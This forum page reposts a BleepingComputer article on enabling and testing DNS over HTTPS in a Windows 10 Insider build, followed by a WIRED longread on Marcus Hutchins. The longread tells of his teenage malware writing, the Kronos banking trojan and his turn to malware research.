


Nytro
-
Posts
18750 -
Joined
-
Last visited
-
Days Won
722
Posts posted by Nytro
-
-
Windows 10 gets DNS over HTTPS support, how to test
- May 13, 2020
- 02:06 PM

Microsoft announced that initial support for DNS over HTTPS (DoH) is now available in Windows 10 Insider Preview Build 19628 for Windows Insiders in the Fast ring.
The DoH protocol addition in a future Windows 10 release was advertised by Redmond in November 2018, with the inclusion of DNS over TLS (DoT) to also stay on the table.
DoH enables DNS resolution over encrypted HTTPS connections, while DoT is designed to encrypt DNS queries via the Transport Layer Security (TLS) protocol, instead of using clear text DNS lookups.
Thorugh the inclusion of DoH support to the Windows 10 Core Networking, Microsoft boosts its customers' security and privacy on the Internet by encrypting their DNS queries and automatically removing the plain-text domain names normally present in unsecured web traffic.
"If you haven’t been waiting for it, and are wondering what DoH is all about, then be aware this feature will change how your device connects to the Internet and is in an early testing stage so only proceed if you’re sure you’re ready," Microsoft explains.
How to test DoH right now
Although DoH support is included in the Windows 10 Insider Preview Build 19628 release, the feature is not enabled by default, and Insiders who want Windows to use encryption when making DNS queries will have to opt-in.
If you are a Windows Insider and you want to start testing DoH on your Windows 10 device right away, you will first have to make sure that you are in the Fast ring and that you are running Windows 10 Build 19628 or higher.
To activate the built-in DoH client, you will have to follow the following procedure:
• Open the Registry Editor
• Navigate to the HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters registry key
• Create a new DWORD value named “EnableAutoDoh”
• Set its value to 2 Adding the EnableAutoDoh reg key (Microsoft)
Adding the EnableAutoDoh reg key (Microsoft)
After you activate the Windows 10 DoH client, Windows will automatically start encrypting your DNS queries if you are using one of this DoH-enabled DNS servers:
Server Owner Server IP addresses Cloudflare 1.1.1.1
1.0.0.1
2606:4700:4700::1111
2606:4700:4700::1001Google 8.8.8.8
8.8.4.4
2001:4860:4860::8888
2001:4860:4860::8844Quad9 9.9.9.9
149.112.112.112
2620:fe::fe
2620:fe::fe:9"You can configure Windows to use any of these IP addresses as a DNS server through the Control Panel or the Settings app," Microsoft further explains.
"The next time the DNS service restarts, we’ll start using DoH to talk to these servers instead of classic DNS over port 53. The easiest way to trigger a DNS service restart is by rebooting the computer."
To add your own custom DNS servers using the Windows Control Panel, use the following steps:
• Go to Network and Internet -> Network and Sharing Center -> Change adapter settings.
• Right click on the connection you want to add a DNS server to and select Properties.
• Select either “Internet Protocol Version 4 (TCP/IPv4)” or “Internet Protocol Version 6 (TCP/IPv6)” and click Properties.
• Ensure the “Use the following DNS server addresses” radio button is selected and add the DNS server address into the fields below.How to test if DoH is working
To check if the Windows DoH client is doing its job, you can use the PacketMon utility to check the traffic going out to the web over port 53 — once DoH is enabled, there should be little to no traffic.
To do that, open a Command Prompt or a PowerShell window and run the following commands to reset PacketMon network traffic filters, add a traffic filter for port 53 (the port used for unencrypted DNS queries), and to start real-time traffic logging:
pktmon filter remove
pktmon filter add -p 53
pktmon start --etw -m real-timeMicrosoft also provides instructions on how to test the DoH client by manually adding DNS servers with DoH support that aren't in the default auto-promotion list.
DoH adoption, trials, and future plans
Mozilla already rolled out DNS-over-HTTPS by default to all US-based Firefox users starting February 25, 2020, by enabling Cloudflare's DNS provider and allowing users to switch to NextDNS or another custom provider from the browser's network options.
Google is also currently running a limited DoH trial on all platforms (besides Linux and iOS) starting with the release of Chrome 79.
However, unlike Mozilla, Google will not automatically change the DNS provider but, instead, they will only upgrade Chrome's DNS resolution protocol only when the default DNS provider has DoH support.
US government agencies' CIOs were also advised last month to disable third-party encrypted DNS services until an official federal DNS resolution service with DNS over HTTPS (DoH) and DNS over TLS (DoT) support is ready.
Sursa: https://www.bleepingcomputer.com/news/microsoft/windows-10-gets-dns-over-https-support-how-to-test/
-
 2
2
-
The Confessions of Marcus Hutchins, the Hacker Who Saved the Internet
At 22, he single-handedly put a stop to the worst cyberattack the world had ever seen. Then he was arrested by the FBI. This is his untold story.Photograph: Ramona Rosales
At around 7 am on a quiet Wednesday in August 2017, Marcus Hutchins walked out the front door of the Airbnb mansion in Las Vegas where he had been partying for the past week and a half. A gangly, 6'4", 23-year-old hacker with an explosion of blond-brown curls, Hutchins had emerged to retrieve his order of a Big Mac and fries from an Uber Eats deliveryman. But as he stood barefoot on the mansion's driveway wearing only a T-shirt and jeans, Hutchins noticed a black SUV parked on the street—one that looked very much like an FBI stakeout.
He stared at the vehicle blankly, his mind still hazed from sleep deprivation and stoned from the legalized Nevada weed he'd been smoking all night. For a fleeting moment, he wondered: Is this finally it?
But as soon as the thought surfaced, he dismissed it. The FBI would never be so obvious, he told himself. His feet had begun to scald on the griddle of the driveway. So he grabbed the McDonald's bag and headed back inside, through the mansion's courtyard, and into the pool house he'd been using as a bedroom. With the specter of the SUV fully exorcised from his mind, he rolled another spliff with the last of his weed, smoked it as he ate his burger, and then packed his bags for the airport, where he was scheduled for a first-class flight home to the UK.
Hutchins was coming off of an epic, exhausting week at Defcon, one of the world's largest hacker conferences, where he had been celebrated as a hero. Less than three months earlier, Hutchins had saved the internet from what was, at the time, the worst cyberattack in history: a piece of malware called WannaCry. Just as that self-propagating software had begun exploding across the planet, destroying data on hundreds of thousands of computers, it was Hutchins who had found and triggered the secret kill switch contained in its code, neutering WannaCry's global threat immediately.
This legendary feat of whitehat hacking had essentially earned Hutchins free drinks for life among the Defcon crowd. He and his entourage had been invited to every VIP hacker party on the strip, taken out to dinner by journalists, and accosted by fans seeking selfies. The story, after all, was irresistible: Hutchins was the shy geek who had single-handedly slain a monster threatening the entire digital world, all while sitting in front of a keyboard in a bedroom in his parents' house in remote western England.
Still reeling from the whirlwind of adulation, Hutchins was in no state to dwell on concerns about the FBI, even after he emerged from the mansion a few hours later and once again saw the same black SUV parked across the street. He hopped into an Uber to the airport, his mind still floating through a cannabis-induced cloud. Court documents would later reveal that the SUV followed him along the way—that law enforcement had, in fact, been tracking his location periodically throughout his time in Vegas.
When Hutchins arrived at the airport and made his way through the security checkpoint, he was surprised when TSA agents told him not to bother taking any of his three laptops out of his backpack before putting it through the scanner. Instead, as they waved him through, he remembers thinking that they seemed to be making a special effort not to delay him.
He wandered leisurely to an airport lounge, grabbed a Coke, and settled into an armchair. He was still hours early for his flight back to the UK, so he killed time posting from his phone to Twitter, writing how excited he was to get back to his job analyzing malware when he got home. “Haven't touched a debugger in over a month now,” he tweeted. He humblebragged about some very expensive shoes his boss had bought him in Vegas and retweeted a compliment from a fan of his reverse-engineering work.
Hutchins was composing another tweet when he noticed that three men had walked up to him, a burly redhead with a goatee flanked by two others in Customs and Border Protection uniforms. “Are you Marcus Hutchins?” asked the red-haired man. When Hutchins confirmed that he was, the man asked in a neutral tone for Hutchins to come with them, and led him through a door into a private stairwell.
Then they put him in handcuffs.
In a state of shock, feeling as if he were watching himself from a distance, Hutchins asked what was going on. “We'll get to that,” the man said.
Hutchins remembers mentally racing through every possible illegal thing he'd done that might have interested Customs. Surely, he thought, it couldn't be the thing, that years-old, unmentionable crime. Was it that he might have left marijuana in his bag? Were these bored agents overreacting to petty drug possession?
The agents walked him through a security area full of monitors and then sat him down in an interrogation room, where they left him alone. When the red-headed man returned, he was accompanied by a small blonde woman. The two agents flashed their badges: They were with the FBI.
For the next few minutes, the agents struck a friendly tone, asking Hutchins about his education and Kryptos Logic, the security firm where he worked. For those minutes, Hutchins allowed himself to believe that perhaps the agents wanted only to learn more about his work on WannaCry, that this was just a particularly aggressive way to get his cooperation into their investigation of that world-shaking cyberattack. Then, 11 minutes into the interview, his interrogators asked him about a program called Kronos.
“Kronos,” Hutchins said. “I know that name.” And it began to dawn on him, with a sort of numbness, that he was not going home after all.

Fourteen years earlier, long before Marcus Hutchins was a hero or villain to anyone, his parents, Janet and Desmond, settled into a stone house on a cattle farm in remote Devon, just a few minutes from the west coast of England. Janet was a nurse, born in Scotland. Desmond was a social worker from Jamaica who had been a firefighter when he first met Janet in a nightclub in 1986. They had moved from Bracknell, a commuter town 30 miles outside of London, looking for a place where their sons, 9-year-old Marcus and his 7-year-old brother, could grow up with more innocence than life in London's orbit could offer.
At first the farm offered exactly the idyll they were seeking: The two boys spent their days romping among the cows, watching farmhands milk them and deliver their calves. They built tree houses and trebuchets out of spare pieces of wood and rode in the tractor of the farmer who had rented their house to them. Hutchins was a bright and happy child, open to friendships but stoic and “self-contained,” as his father, Desmond, puts it, with “a very strong sense of right and wrong.” When he fell and broke his wrist while playing, he didn't shed a single tear, his father says. But when the farmer put down a lame, brain-damaged calf that Hutchins had bonded with, he cried inconsolably.
Hutchins didn't always fit in with the other kids in rural Devon. He was taller than the other boys, and he lacked the usual English obsession with soccer; he came to prefer surfing in the freezing waters a few miles from his house instead. He was one of only a few mixed-race children at his school, and he refused to cut his trademark mop of curly hair.
But above all, what distinguished Hutchins from everyone around him was his preternatural fascination and facility with computers. From the age of 6, Hutchins had watched his mother use Windows 95 on the family's Dell tower desktop. His father was often annoyed to find him dismantling the family PC or filling it with strange programs. By the time they moved to Devon, Hutchins had begun to be curious about the inscrutable HTML characters behind the websites he visited, and was coding rudimentary “Hello world” scripts in Basic. He soon came to see programming as “a gateway to build whatever you wanted,” as he puts it, far more exciting than even the wooden forts and catapults he built with his brother. “There were no limits,” he says.
In computer class, where his peers were still learning to use word processors, Hutchins was miserably bored. The school's computers prevented him from installing the games he wanted to play, like Counterstrike and Call of Duty, and they restricted the sites he could visit online. But Hutchins found he could program his way out of those constraints. Within Microsoft Word, he discovered a feature that allowed him to write scripts in a language called Visual Basic. Using that scripting feature, he could run whatever code he wanted and even install unapproved software. He used that trick to install a proxy to bounce his web traffic through a faraway server, defeating the school's attempts to filter and monitor his web surfing too.
On his 13th birthday, after years of fighting for time on the family's aging Dell, Hutchins' parents agreed to buy him his own computer—or rather, the components he requested, piece by piece, to build it himself. Soon, Hutchins' mother says, the computer became a “complete and utter love” that overruled almost everything else in her son's life.
Hutchins still surfed, and he had taken up a sport called surf lifesaving, a kind of competitive lifeguarding. He excelled at it and would eventually win a handful of medals at the national level. But when he wasn't in the water, he was in front of his computer, playing videogames or refining his programming skills for hours on end.
Janet Hutchins worried about her son's digital obsession. In particular, she feared how the darker fringes of the web, what she only half-jokingly calls the “internet boogeyman,” might influence her son, who she saw as relatively sheltered in their rural English life.
So she tried to install parental controls on Marcus' computer; he responded by using a simple technique to gain administrative privileges when he booted up the PC, and immediately turned the controls off. She tried limiting his internet access via their home router; he found a hardware reset on the router that allowed him to restore it to factory settings, then configured the router to boot her offline instead.
“After that we had a long chat,” Janet says. She threatened to remove the house's internet connection altogether. Instead they came to a truce. “We agreed that if he reinstated my internet access, I would monitor him in another way,” she says. “But in actual fact, there was no way of monitoring Marcus. Because he was way more clever than any of us were ever going to be.”
Illustration: Janelle Barone
Many mothers' fears of the internet boogeyman are overblown. Janet Hutchins' were not.
Within a year of getting his own computer, Hutchins was exploring an elementary hacking web forum, one dedicated to wreaking havoc upon the then-popular instant messaging platform MSN. There he found a community of like-minded young hackers showing off their inventions. One bragged of creating a kind of MSN worm that impersonated a JPEG: When someone opened it, the malware would instantly and invisibly send itself to all their MSN contacts, some of whom would fall for the bait and open the photo, which would fire off another round of messages, ad infinitum.
Hutchins didn't know what the worm was meant to accomplish—whether it was intended for cybercrime or simply a spammy prank—but he was deeply impressed. “I was like, wow, look what programming can do,” he says. “I want to be able to do this kind of stuff.”
Around the time he turned 14, Hutchins posted his own contribution to the forum—a simple password stealer. Install it on someone's computer and it could pull the passwords for the victim's web accounts from where Internet Explorer had stored them for its convenient autofill feature. The passwords were encrypted, but he'd figured out where the browser hid the decryption key too.
Hutchins' first piece of malware was met with approval from the forum. And whose passwords did he imagine might be stolen with his invention? “I didn't, really,” Hutchins says. “I just thought, ‘This is a cool thing I've made.’”
As Hutchins' hacking career began to take shape, his academic career was deteriorating. He would come home from the beach in the evening and go straight to his room, eat in front of his computer, and then pretend to sleep. After his parents checked that his lights were out and went to bed themselves, he'd get back to his keyboard. “Unbeknownst to us, he'd be up programming into the wee small hours,” Janet says. When she woke him the next morning, “he'd look ghastly. Because he'd only been in bed for half an hour.” Hutchins' mystified mother at one point was so worried she took her son to the doctor, where he was diagnosed with being a sleep-deprived teenager.
One day at school, when Hutchins was about 15, he found that he'd been locked out of his network account. A few hours later he was called into a school administrator's office. The staff there accused him of carrying out a cyberattack on the school's network, corrupting one server so deeply it had to be replaced. Hutchins vehemently denied any involvement and demanded to see the evidence. As he tells it, the administrators refused to share it. But he had, by that time, become notorious among the school's IT staff for flouting their security measures. He maintains, even today, that he was merely the most convenient scapegoat. “Marcus was never a good liar,” his mother agrees. “He was quite boastful. If he had done it, he would have said he'd done it.”
Hutchins was suspended for two weeks and permanently banned from using computers at school. His answer, from that point on, was simply to spend as little time there as possible. He became fully nocturnal, sleeping well into the school day and often skipping his classes altogether. His parents were furious, but aside from the moments when he was trapped in his mother's car, getting a ride to school or to go surfing, he mostly evaded their lectures and punishments. “They couldn't physically drag me to school,” Hutchins says. “I'm a big guy.”
Hutchins' family had, by 2009, moved off the farm, into a house that occupied the former post office of a small, one-pub village. Marcus took a room at the top of the stairs. He emerged from his bedroom only occasionally, to microwave a frozen pizza or make himself more instant coffee for his late-night programming binges. But for the most part, he kept his door closed and locked against his parents, as he delved deeper into a secret life to which they weren't invited.
Around the same time, the MSN forum that Hutchins had been frequenting shut down, so he transitioned to another community called HackForums. Its members were a shade more advanced in their skills and a shade murkier in their ethics: a Lord of the Flies collection of young hackers seeking to impress one another with nihilistic feats of exploitation. The minimum table stakes to gain respect from the HackForums crowd was possession of a botnet, a collection of hundreds or thousands of malware-infected computers that obey a hacker's commands, capable of directing junk traffic at rivals to flood their web server and knock them offline—what's known as a distributed denial of service, or DDoS, attack.
There was, at this point, no overlap between Hutchins' idyllic English village life and his secret cyberpunk one, no reality checks to prevent him from adopting the amoral atmosphere of the underworld he was entering. So Hutchins, still 15 years old, was soon bragging on the forum about running his own botnet of more than 8,000 computers, mostly hacked with simple fake files he'd uploaded to BitTorrent sites and tricked unwitting users into running.

What Is a Bot?
Our in-house Know-It-Alls answer questions about your interactions with technology.By Paris Martineau
Even more ambitiously, Hutchins also set up his own business: He began renting servers and then selling web hosting services to denizens of HackForums for a monthly fee. The enterprise, which Hutchins called Gh0sthosting, explicitly advertised itself on HackForums as a place where “all illegal sites” were allowed. He suggested in another post that buyers could use his service to host phishing pages designed to impersonate login pages and steal victims' passwords. When one customer asked if it was acceptable to host “warez”—black market software—Hutchins immediately replied, “Yeah any sites but child porn.”
But in his teenage mind, Hutchins says, he still saw what he was doing as several steps removed from any real cybercrime. Hosting shady servers or stealing a few Facebook passwords or exploiting a hijacked computer to enlist it in DDoS attacks against other hackers—those hardly seemed like the serious offenses that would earn him the attention of law enforcement. Hutchins wasn't, after all, carrying out bank fraud, stealing actual money from innocent people. Or at least that's what he told himself. He says that the red line of financial fraud, arbitrary as it was, remained inviolable in his self-defined and shifting moral code.
In fact, within a year Hutchins grew bored with his botnets and his hosting service, which he found involved placating a lot of “whiny customers.” So he quit both and began to focus on something he enjoyed far more: perfecting his own malware. Soon he was taking apart other hackers' rootkits—programs designed to alter a computer's operating system to make themselves entirely undetectable. He studied their features and learned to hide his code inside other computer processes to make his files invisible in the machine's file directory.
When Hutchins posted some sample code to show off his growing skills, another HackForums member was impressed enough that he asked Hutchins to write part of a program that would check whether specific antivirus engines could detect a hacker's malware, a kind of anti-antivirus tool. For that task, Hutchins was paid $200 in the early digital currency Liberty Reserve. The same customer followed up by offering $800 for a “formgrabber” Hutchins had written, a rootkit that could silently steal passwords and other data that people had entered into web forms and send them to the hacker. He happily accepted.
Hutchins began to develop a reputation as a talented malware ghostwriter. Then, when he was 16, he was approached by a more serious client, a figure that the teenager would come to know by the pseudonym Vinny.
Vinny made Hutchins an offer: He wanted a multifeatured, well-maintained rootkit that he could sell on hacker marketplaces far more professional than HackForums, like Exploit.in and Dark0de. And rather than paying up front for the code, he would give Hutchins half the profits from every sale. They would call the product UPAS Kit, after the Javanese upas tree, whose toxic sap was traditionally used in Southeast Asia to make poison darts and arrows.
Vinny seemed different from the braggarts and wannabes Hutchins had met elsewhere in the hacker underground—more professional and tight-lipped, never revealing a single personal detail about himself even as they chatted more and more frequently. And both Hutchins and Vinny were careful to never log their conversations, Hutchins says. (As a result, WIRED has no record of their interactions, only Hutchins' account of them.)
Hutchins says he was always careful to cloak his movements online, routing his internet connection through multiple proxy servers and hacked PCs in Eastern Europe intended to confuse any investigator. But he wasn't nearly as disciplined about keeping the details of his personal life secret from Vinny. In one conversation, Hutchins complained to his business partner that there was no quality weed to be found anywhere in his village, deep in rural England. Vinny responded that he would mail him some from a new ecommerce site called Silk Road.
This was 2011, early days for Silk Road, and the notorious dark-web drug marketplace was mostly known only to those in the internet underground, not the masses who would later discover it. Hutchins himself thought it had to be a hoax. “Bullshit,” he remembers writing to Vinny. “Prove it.”
So Vinny asked for Hutchins' address—and his date of birth. He wanted to send him a birthday present, he said. Hutchins, in a moment he would come to regret, supplied both.
On Hutchins' 17th birthday, a package arrived for him in the mail at his parents' house. Inside was a collection of weed, hallucinogenic mushrooms, and ecstasy, courtesy of his mysterious new associate.

Illustration: Janelle Barone
Hutchins finished writing UPAS Kit after nearly nine months of work, and in the summer of 2012 the rootkit went up for sale. Hutchins didn't ask Vinny any questions about who was buying. He was mostly just pleased to have leveled up from a HackForums show-off to a professional coder whose work was desired and appreciated.
The money was nice too: As Vinny began to pay Hutchins thousands of dollars in commissions from UPAS Kit sales—always in bitcoin—Hutchins found himself with his first real disposable income. He upgraded his computer, bought an Xbox and a new sound system for his room, and began to dabble in bitcoin day trading. By this point, he had dropped out of school entirely, and he'd quit surf lifesaving after his coach retired. He told his parents that he was working on freelance programming projects, which seemed to satisfy them.
With the success of UPAS Kit, Vinny told Hutchins that it was time to build UPAS Kit 2.0. He wanted new features for this sequel, including a keylogger that could record victims' every keystroke and the ability to see their entire screen. And most of all, he wanted a feature that could insert fake text-entry fields and other content into the pages that victims were seeing—something called a web inject.
Vinny added that he knew Hutchins' identity and address. If their business relationship ended, perhaps he would share that information with the FBI.
That last demand in particular gave Hutchins a deeply uneasy feeling, he says. Web injects, in Hutchins' mind, had a very clear purpose: They were designed for bank fraud. Most banks require a second factor of authentication when making a transfer; they often send a code via text message to a user's phone and ask them to enter it on a web page as a double check of their identity. Web injects allow hackers to defeat that security measure by sleight of hand. A hacker initiates a bank transfer from the victim's account, and then, when the bank asks the hacker for a confirmation code, the hacker injects a fake message onto the victim's screen asking them to perform a routine reconfirmation of their identity with a text message code. When the victim enters that code from their phone, the hacker passes it on to the bank, confirming the transfer out of their account.
Over just a few years, Hutchins had taken so many small steps down the unlit tunnel of online criminality that he'd often lost sight of the lines he was crossing. But in this IM conversation with Vinny, Hutchins says, he could see that he was being asked to do something very wrong—that he would now, without a doubt, be helping thieves steal from innocent victims. And by engaging in actual financial cybercrime, he'd also be inviting law enforcement's attention in a way he never had before.
Until that point, Hutchins had allowed himself to imagine that his creations might be used simply to steal access to people's Facebook accounts or to build botnets that mined cryptocurrency on people's PCs. “I never knew definitively what was happening with my code,” he says. “But now it was obvious. This would be used to steal money from people. This would be used to wipe out people's savings.”
He says he refused Vinny's demand. “I'm not fucking working on a banking trojan,” he remembers writing.
Vinny insisted. And he added a reminder, in what Hutchins understood as equal parts joke and threat, that he knew Hutchins' identity and address. If their business relationship ended, perhaps he would share that information with the FBI.
As Hutchins tells it, he was both scared and angry at himself: He had naively shared identifying details with a partner who was turning out to be a ruthless criminal. But he held his ground and threatened to walk away. Vinny, knowing that he needed Hutchins' coding skills, seemed to back down. They reached an agreement: Hutchins would work on the revamped version of UPAS Kit, but without the web injects.
As he developed that next-generation rootkit over the following months, Hutchins began attending a local community college. He developed a bond with one of his computer science professors and was surprised to discover that he actually wanted to graduate. But he strained under the load of studying while also building and maintaining Vinny's malware. His business partner now seemed deeply impatient to have their new rootkit finished, and he pinged Hutchins constantly, demanding updates. To cope, Hutchins began turning back to Silk Road, buying amphetamines on the dark web to replace his nighttime coffee binges.
After nine months of all-night coding sessions, the second version of UPAS Kit was ready. But as soon as Hutchins shared the finished code with Vinny, he says, Vinny responded with a surprise revelation: He had secretly hired another coder to create the web injects that Hutchins had refused to build. With the two programmers' work combined, Vinny had everything he needed to make a fully functional banking trojan.
Hutchins says he felt livid, speechless. He quickly realized he had very little leverage against Vinny. The malware was already written. And for the most part, it was Hutchins who had authored it.
In that moment, all of the moral concerns and threats of punishment that Hutchins had brushed off for years suddenly caught up with him in a sobering rush. “There is no getting out of this,” he remembers thinking. “The FBI is going to turn up at my door one day with an arrest warrant. And it will be because I trusted this fucking guy.”
Still, as deep as Hutchins had been reeled in by Vinny, he had a choice.
Vinny wanted him to do the work of integrating the other programmer's web injects into their malware, then test the rootkit and maintain it with updates once it launched. Hutchins says he knew instinctively that he should walk away and never communicate with Vinny again. But as Hutchins tells it, Vinny seemed to have been preparing for this conversation, and he laid out an argument: Hutchins had already put in nearly nine months of work. He had already essentially built a banking rootkit that would be sold to customers, whether Hutchins liked it or not.
Besides, Hutchins was still being paid on commission. If he quit now, he'd get nothing. He'd have taken all the risks, enough to be implicated in the crime, but would receive none of the rewards.
As angry as he was at having fallen into Vinny's trap, Hutchins admits that he was also persuaded. So he added one more link to the yearslong chain of bad decisions that had defined his teenage life: He agreed to keep ghostwriting Vinny's banking malware.
Hutchins got to work, stitching the web inject features into his rootkit and then testing the program ahead of its release. But he found now that his love of coding had evaporated. He would procrastinate for as long as possible and then submerge into daylong coding binges, overriding his fear and guilt with amphetamines.
In June 2014, the rootkit was ready. Vinny began to sell their work on the cybercriminal marketplaces Exploit.in and Dark0de. Later he'd also put it up for sale on AlphaBay, a site on the dark web that had replaced Silk Road after the FBI tore the original darknet market offline.
After arguments with jilted customers, Vinny had decided to rebrand and drop the UPAS label. Instead, he came up with a new moniker, a play on Zeus, one of the most notorious banking trojans in the history of cybercrime. Vinny christened his malware in the name of a cruel giant in Greek mythology, the one who had fathered Zeus and all the other vengeful gods in the pantheon of Mount Olympus: He called it Kronos.

When Hutchins was 19, his family moved again, this time into an 18th-century, four-story building in Ilfracombe, a Victorian seaside resort town in another part of Devon. Hutchins settled into the basement of the house, with access to his own bathroom and a kitchen that had once been used by the house's servants. That setup allowed him to cut himself off even further from his family and the world. He was, more than ever, alone.
When Kronos launched on Exploit.in, the malware was only a modest success. The largely Russian community of hackers on the site were skeptical of Vinny, who didn't speak their language and had priced the trojan at an ambitious $7,000. And like any new software, Kronos had bugs that needed fixing. Customers demanded constant updates and new features. So Hutchins was tasked with nonstop coding for the next year, now with tight deadlines and angry buyers demanding he meet them.
To keep up while also trying to finish his last year of college, Hutchins ramped up his amphetamine intake sharply. He would take enough speed to reach what he describes as a state of euphoria. Only in that condition, he says, could he still enjoy his programming work and stave off his growing dread. “Every time I heard a siren, I thought it was coming for me,” he says. Vanquishing those thoughts with still more stimulants, he would stay up for days, studying and coding, and then crash into a state of anxiety and depression before sleeping for 24-hour stretches.
All that slingshotting between manic highs and miserable lows took a toll on Hutchins' judgment—most notably in his interactions with another online friend he calls Randy.
When Hutchins met Randy on a hacker forum called TrojanForge after the Kronos release, Randy asked Hutchins if he'd write banking malware for him. When Hutchins refused, Randy instead asked for help with some enterprise and educational apps he was trying to launch as legitimate businesses. Hutchins, seeing a way to launder his illegal earnings with legal income, agreed.
Randy proved to be a generous patron. When Hutchins told him that he didn't have a MacOS machine to work on Apple apps, Randy asked for his address—which again, Hutchins provided—and shipped him a new iMac desktop as a gift. Later, he asked if Hutchins had a PlayStation console so that they could play games together online. When Hutchins said he didn't, Randy shipped him a new PS4 too.
Sign Up Today Sign up for our Longreads newsletter for the best features, ideas, and investigations from WIRED.
Sign up for our Longreads newsletter for the best features, ideas, and investigations from WIRED.Unlike Vinny, Randy was refreshingly open about his personal life. As he and Hutchins became closer, they would call each other or even video chat, rather than interact via the faceless instant messaging Hutchins had become accustomed to. Randy impressed Hutchins by describing his philanthropic goals, how he was using his profits to fund charities like free coding education projects for kids. Hutchins sensed that much of those profits came from cybercrime. But he began to see Randy as a Robin Hood-like figure, a model he hoped to emulate someday. Randy revealed that he was based in Los Angeles, a sunny paradise where Hutchins had always dreamed of living. At some points, they even talked about moving in together, running a startup out of a house near the beach in Southern California.
Randy trusted Hutchins enough that when Hutchins described his bitcoin daytrading tricks, Randy sent him more than $10,000 worth of the cryptocurrency to trade on his behalf. Hutchins had set up his own custom-coded programs that hedged his bitcoin buys with short selling, protecting his holdings against bitcoin's dramatic fluctuations. Randy asked him to manage his own funds with the same techniques.
One morning in the summer of 2015, Hutchins woke up after an amphetamine bender to find that there had been an electrical outage during the night. All of his computers had powered off just as bitcoin's price crashed, erasing close to $5,000 of Randy's savings. Still near the bottom of his spasmodic cycle of drug use, Hutchins panicked.
He says he found Randy online and immediately admitted to losing his money. But to make up for the loss, he made Randy an offer. Hutchins revealed that he was the secret author of a banking rootkit called Kronos. Knowing that Randy had been looking for bank fraud malware in the past, he offered Randy a free copy. Randy, always understanding, called it even.
This was the first time Hutchins had divulged his work on Kronos to anyone. When he woke up the next day with a clearer head, he knew that he had made a terrible mistake. Sitting in his bedroom, he thought of all the personal information that Randy had so casually shared with him over the previous months, and he realized that he had just confided his most dangerous secret to someone whose operational security was deeply flawed. Sooner or later, Randy would be caught by law enforcement, and he would likely be just as forthcoming with the cops.
Hutchins had already come to view his eventual arrest for his cybercrimes as inevitable. But now he could see the Feds' path to his door. “Shit,” Hutchins thought to himself. “This is how it ends.”
ILLUSTRATION: JANELLE BARONE
When Hutchins graduated from college in the spring of 2015, he felt it was time to give up his amphetamine habit. So he decided to quit cold turkey.
At first the withdrawal symptoms simply mired him in the usual depressive low that he had experienced many times before. But one evening a few days in, while he was alone in his room watching the British teen drama Waterloo Road, he began to feel a dark sensation creep over him—what he describes as an all-encompassing sensation of “impending doom.” Intellectually, he knew he was in no physical danger. And yet, “My brain was telling me, I'm about to die,” he remembers.
He told no one. Instead he just rode out the withdrawal alone, experiencing what he describes as a multiday panic attack. When Vinny demanded to know why he was behind on his Kronos work, Hutchins says he found it was easier to say he was still busy with school, rather than admit that he was caught in a well of debilitating anxiety.
But as his symptoms drew on and he became even less productive over the weeks that followed, he found that his menacing business associate seemed to bother him less. After a few scoldings, Vinny left him alone. The bitcoin payments for Kronos commissions ended, and with them went the partnership that had pulled Hutchins into the darkest years of his life as a cybercriminal.
For the next months, Hutchins did little more than hide in his room and recover. He played videogames and binge-watched Breaking Bad. He left his house only rarely, to swim in the ocean or join groups of storm chasers who would gather on the cliffs near Ilfracombe to watch 50- and 60-foot waves slam into the rocks. Hutchins remembers enjoying how small the waves made him feel, imagining how their raw power could kill him instantly.
It took months for Hutchins' feeling of impending doom to abate, and even then it was replaced by an intermittent, deep-seated angst. As he leveled out, Hutchins began to delve back into the world of hacking. But he had lost his taste for the cybercriminal underworld. Instead, he turned back to a blog that he'd started in 2013, in the period between dropping out of secondary school and starting college.
The site was called MalwareTech, which doubled as Hutchins' pen name as he began to publish a slew of posts on the technical minutiae of malware. The blog's clinical, objective analysis soon seemed to attract both blackhat and whitehat visitors. “It was kind of this neutral ground,” he says. “Both sides of the game enjoyed it.”
At one point he even wrote a deep-dive analysis of web injects, the very feature of Kronos that had caused him so much anxiety. In other, more impish posts, he'd point out vulnerabilities in competitors' malware that allowed their victims' computers to be commandeered by other hackers. Soon he had an audience of more than 10,000 regular readers, and none of them seemed to know that MalwareTech's insights stemmed from an active history of writing malware himself.
During his post-Kronos year of rehabilitation, Hutchins started reverse-engineering some of the largest botnets out in the wild, known as Kelihos and Necurs. But he soon went a step further, realizing he could actually join those herds of hijacked machines and analyze them for his readers from the inside. The Kelihos botnet, for instance, was designed to send commands from one victim computer to another, rather than from a central server—a peer-to-peer architecture designed to make the botnet harder to take down. But that meant Hutchins could actually code his own program that mimicked the Kelihos malware and “spoke” its language, and use it to spy on all the rest of the botnet's operations—once he had broken past all the obfuscation the botnets' designers had devised to prevent that sort of snooping.
Using this steady stream of intelligence, Hutchins built a Kelihos botnet “tracker,” mapping out on a public website the hundreds of thousands of computers around the world it had ensnared. Not long after that, an entrepreneur named Salim Neino, the CEO of a small Los Angeles-based cybersecurity firm called Kryptos Logic, emailed MalwareTech to ask if the anonymous blogger might do some work for them. The firm was hoping to create a botnet tracking service, one that would alert victims if their IP addresses showed up in a collection of hacked machines like Kelihos.
In fact, the company had already asked one of its employees to get inside Kelihos, but the staffer had told Neino that reverse-engineering the code would take too much time. Without realizing what he was doing, Hutchins had unraveled one of the most inscrutable botnets on the internet.
